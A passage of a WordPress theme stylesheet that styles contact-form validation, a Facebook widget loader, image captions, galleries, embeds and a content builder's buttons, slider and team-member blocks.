}

.custom-posts__item .entry-footer .btn {
  padding: 7px 12px;
}

.custom-posts__item .entry-footer .btn .btn__text {
  font-size: 12px;
  font-size: 0.75rem;
}

.full-width-header-area .custom-posts,
.after-content-full-width-area .custom-posts {
  padding-right: 0.625rem;
  padding-left: 0.625rem;
}

/*--------------------------------------------------------------
## Contact Form
--------------------------------------------------------------*/
.wpcf7 .wpcf7-form-control-wrap input {
  width: 100%;
}

.wpcf7 .wpcf7-not-valid {
  border-color: #fd3c3d;
  background: rgba(253, 60, 61, 0.1);
}

.wpcf7 .wpcf7-not-valid-tip {
  color: #fd3c3d;
}

.wpcf7 .wpcf7-validation-errors, .wpcf7 .wpcf7-mail-sent-ng, .wpcf7 .wpcf7-mail-sent-ok {
  margin: 1.5em 0;
  padding: 1em 2em;
  color: #fff;
  border: none;
}

.wpcf7 .wpcf7-validation-errors, .wpcf7 .wpcf7-mail-sent-ng {
  background: #fd3c3d;
}

.wpcf7 .wpcf7-mail-sent-ok {
  background: #4ccb00;
}

/*--------------------------------------------------------------
## Facebook Pagelike Widget
--------------------------------------------------------------*/
.widget_fbw_id .loader {
  margin: 30px auto;
  font-size: 5px;
  position: relative;
  text-indent: -9999em;
  border-top: 1.1em solid rgba(0, 0, 0, 0.2);
  border-right: 1.1em solid rgba(0, 0, 0, 0.2);
  border-bottom: 1.1em solid rgba(0, 0, 0, 0.2);
  border-left: 1.1em solid #000;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}

.widget_fbw_id .loader img {
  display: none;
}

.widget_fbw_id .loader,
.widget_fbw_id .loader:after {
  border-radius: 50%;
  width: 10em;
  height: 10em;
}

@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

.img-pull-left {
  float: left;
  width: 50%;
  margin: 0 4% 1% 0;
}

.img-pull-right {
  float: right;
  width: 50%;
  margin: 0 0 1% 4%;
}

.alignleft {
  margin: 10px 40px 15px 0;
}

.alignright {
  margin: 10px 0 15px 40px;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
  font-size: 12px;
  font-size: 0.75rem;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

.post-gallery {
  margin-top: 1em;
  margin-bottom: 1.5em;
}

/*--------------------------------------------------------------
## Embeds
--------------------------------------------------------------*/
.embed-responsive {
  position: relative;
  display: block;
  padding: 0;
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}

/* Facebook embed */
.fb_iframe_widget {
  max-width: 100%;
}

.fb_iframe_widget > span {
  max-width: 100%;
}

/*--------------------------------------------------------------
# Content Builder
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Button
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_button {
  border: 3px solid;
}

#tm_builder_outer_content .tm_pb_button,
#tm_builder_outer_content button.tm_pb_button,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link {
  border: 3px solid;
  font-size: 15px;
  font-size: 0.9375rem;
  text-transform: capitalize;
  padding: 9px 14px 10px;
}

#tm_builder_outer_content .tm_pb_button.tm_pb_button_holder,
#tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder {
  text-transform: uppercase;
  font-size: 20px;
  font-size: 1.25rem;
  font-weight: 900;
  padding: 20px 33px;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_button.tm_pb_button_holder,
  #tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder,
  #tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder,
  #tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder {
    font-size: 14.4px;
    font-size: 0.9rem;
    padding: 2px 15px;
  }
}

#tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:after, #tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:before,
#tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder:after,
#tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder:before,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:after,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:before, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder:after, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder:before,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder:after,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder:before {
  font-size: 1rem !important;
  position: relative;
  content: attr(data-icon);
}

#tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:after,
#tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder:after,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:after, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder:after,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder:after {
  font-size: 1.375rem !important;
  margin-left: 5px;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:after,
  #tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder:after,
  #tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:after, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder:after,
  #tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder:after {
    font-size: 1rem !important;
  }
}

#tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:hover,
#tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder:hover,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:hover, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder:hover,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder:hover {
  padding: 20px 32px;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:hover,
  #tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder:hover,
  #tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:hover, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder:hover,
  #tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder:hover {
    font-size: 14.4px;
    font-size: 0.9rem;
    padding: 2px 15px;
  }
}

#tm_builder_outer_content .tm_pb_button:hover,
#tm_builder_outer_content button.tm_pb_button:hover,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button:hover, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button:hover,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link:hover {
  padding: 9px 14px 10px;
}

#tm_builder_outer_content .tm_pb_button:after, #tm_builder_outer_content .tm_pb_button:before,
#tm_builder_outer_content button.tm_pb_button:after,
#tm_builder_outer_content button.tm_pb_button:before,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button:after,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button:before, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button:after, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button:before,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link:after,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link:before {
  content: none;
}

#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link {
  padding: 8px 20px 9px;
}

#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link:hover {
  padding: 8px 20px 9px;
}

#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button:hover {
  padding: 5px 20px 6px;
}

#tm_builder_outer_content .tm_pb_button,
#tm_builder_outer_content button.tm_pb_button,
#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button.tm_pb_button,
#tm_builder_outer_content .tm_pb_button_module_wrapper .tm_pb_button,
#tm_builder_outer_content .tm_pb_button.tm_pb_more_button,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link,
#tm_builder_outer_content .tm_pb_button {
  background-color: transparent;
}

#tm_builder_outer_content .tm_pb_social_media_follow .tm_pb_social_icon a {
  background-color: transparent !important;
}

/*--------------------------------------------------------------
## Slider
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_slider:hover .tm-pb-slider-arrows .tm-pb-arrow-prev {
  left: 0;
}

#tm_builder_outer_content .tm_pb_slider:hover .tm-pb-slider-arrows .tm-pb-arrow-next {
  right: 0;
}

#tm_builder_outer_content .tm_pb_slider.slider-without-content .tm_pb_slide {
  height: 187px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_slider.slider-without-content .tm_pb_slide {
    height: 257px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_slider.slider-without-content .tm_pb_slide {
    height: 357px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_slider.slider-without-content .tm_pb_slide {
    height: 457px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_slider.slider-without-content .tm_pb_slide {
    height: 757px;
  }
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide {
  padding: 0;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container {
  padding: 15% 2.5%;
  text-align: left;
  max-width: 270px;
  margin-left: auto;
  margin-right: auto;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container {
    padding: 0 10%;
    max-width: none;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container {
    max-width: 940px;
    padding: 0;
    margin: 0 8.5% 0 auto;
  }
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description a.tm_pb_button.tm_pb_more_button {
  text-transform: none;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description .tm_pb_slide_title {
  text-align: center;
  margin-bottom: 0.75em;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description .tm_pb_slide_title:after {
  content: '';
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h1, #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h2, #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h3, #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h4, #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h5, #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h6 {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h2 {
  line-height: 1.38em;
  padding-bottom: 13px;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h2:after {
  content: none;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content p {
  display: none;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content ul {
  display: none;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content p {
    display: block;
    margin-bottom: 0.5em;
  }
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content ul {
    display: block;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content p {
    margin-bottom: 13px;
  }
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content ul {
  font-weight: bold;
  list-style: disc;
  margin: 0 0 1.5em 1em;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content ul li {
  list-style: disc;
  margin-bottom: 0;
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content ul li {
    margin-bottom: 0.35em;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content ul li {
    margin-bottom: 0.75em;
  }
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev {
  left: -63px;
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev:before {
  content: '\E314';
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next {
  right: -63px;
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next:before {
  content: '\E315';
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev, #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next {
  text-align: center;
  width: 63px;
  height: 240px;
  margin-top: -120px;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev, #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next {
    text-align: center;
    width: 38px;
    height: 120px;
    margin-top: -60px;
  }
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev:hover, #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next:hover {
  transition: all 0.5s ease;
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev:before, #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next:before {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  font-size: 34px;
  font-size: 2.125rem;
  line-height: 240px;
  color: #4e4f53;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev:before, #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next:before {
    line-height: 120px;
  }
}

.swiper-container,
.swiper-wrapper {
  box-sizing: border-box;
}

/*--------------------------------------------------------------
## Team Member
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-left: -10px;
  margin-right: -10px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module {
    margin-left: 0;
    margin-right: 0;
  }
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image {
  overflow: hidden;
  position: relative;
  width: 50%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image:before,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image:before {
  transition: all 0.5s ease;
  content: '';
  position: absolute;
  top: 20px;
  left: 20px;
  right: 20px;
  bottom: 20px;
  box-shadow: 0px 0px 70px 200px rgba(255, 255, 255, 0.5);
  z-index: 5;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.5);
      -ms-transform: scale(0.5);
          transform: scale(0.5);
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image .member_image,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image .member_image {
  transition: all 0.5s ease;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  width: 100%;
  padding-bottom: 90%;
  background-size: cover;
  background-position: center;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module:hover .tm_pb_team_member_image:before,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module:hover .tm_pb_team_member_image:before {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module:hover .tm_pb_team_member_image .member_image,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module:hover .tm_pb_team_member_image .member_image {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module.alignment_right .tm_pb_team_member_wrap:before,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module.alignment_right .tm_pb_team_member_wrap:before {
  right: -20px;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module.alignment_left .tm_pb_team_member_wrap:before,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module.alignment_left .tm_pb_team_member_wrap:before {
  left: -20px;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap {
  padding: 60px 68px 81px;
  width: 50%;
  min-height: 434px;
  position: relative;
  box-sizing: border-box;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap:before,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap:before {
  content: "";
  position: absolute;
  width: 20px;
  height: 70px;
  top: 55px;
  background-color: inherit;
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap:before,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap:before {
    display: none;
  }
}

@media (max-width: 1730px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap {
    padding: 30px 40px;
  }
}

@media (max-width: 1400px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap {
    padding: 18px 20px;
    min-height: 335px;
  }
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap {
    padding: 20px 20px;
  }
}

@media (max-width: 992px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap {
    padding: 20px 15px;
    min-height: 290px;
  }
}

@media (max-width: 544px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap {
    min-height: auto;
  }
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_team_member_name, #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_team_member_name a,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_team_member_name,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_team_member_name a {
  margin: 0 0 0.333em;
  font-size: 24px;
  font-size: 1.5rem;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_position,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_position {
  margin: 0.5em 0 0.7em;
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li {
  margin: 0 5px 5px 0;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li a,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li a {
  transition: all 0.3s ease;
  display: block;
  width: 33px;
  height: 33px;
  border-radius: 50%;
  border: 2px solid;
  text-align: center;
  font-size: 12.48px;
  font-size: 0.78rem;
  line-height: 29px;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li a span,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li a span {
  font-size: 12.48px;
  font-size: 0.78rem;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module,
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module {
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image {
    width: 100%;
    display: block;
    -webkit-order: 0;
            order: 0;
    -ms-flex-order: 0;
  }
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img {
    width: 100%;
  }
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap {
    width: 100%;
  }
}

#tm_builder_outer_content .col-xl-4 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-xl-4 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-xl-3 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-xl-3 .tm_pb_custom_team_member.tm_pb_module,
#tm_builder_outer_content .col-lg-4 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-lg-4 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-lg-3 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-lg-3 .tm_pb_custom_team_member.tm_pb_module,
#tm_builder_outer_content .col-md-4 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-md-4 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-md-3 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-md-3 .tm_pb_custom_team_member.tm_pb_module,
#tm_builder_outer_content .col-sm-4 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-sm-4 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-sm-3 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-sm-3 .tm_pb_custom_team_member.tm_pb_module {
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

#tm_builder_outer_content .col-xl-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-xl-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-xl-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-xl-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-lg-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-lg-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-lg-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-lg-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-md-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-md-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-md-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-md-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-sm-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-sm-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-sm-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-sm-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image {
  width: 100%;
  display: block;
  -webkit-order: 0;
          order: 0;
  -ms-flex-order: 0;
}

#tm_builder_outer_content .col-xl-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-xl-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-xl-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-xl-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-lg-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-lg-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-lg-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-lg-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-md-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
